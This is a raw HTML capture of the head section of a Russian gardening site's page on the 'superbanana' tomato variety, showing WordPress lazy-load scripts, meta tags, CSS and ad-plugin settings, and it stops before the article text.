

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html
body_size: 401410
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Томат супербанан: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка" />
	<link rel="canonical" href="//metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Томат супербанан: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" />
	<meta property="og:description" content="Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка" />
	<meta property="og:url" content="https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:site_name" content="Все грядки" />
	<meta property="article:published_time" content="2021-07-13T00:00:00+00:00" />
	<meta property="og:image" content="https://metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//metromusicfest.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//metromusicfest.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//metromusicfest.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://metromusicfest.ru/wp-content/uploads/pngwing.com-8.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/metromusicfest.ru\/ip.html","get_ip":"https:\/\/metromusicfest.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
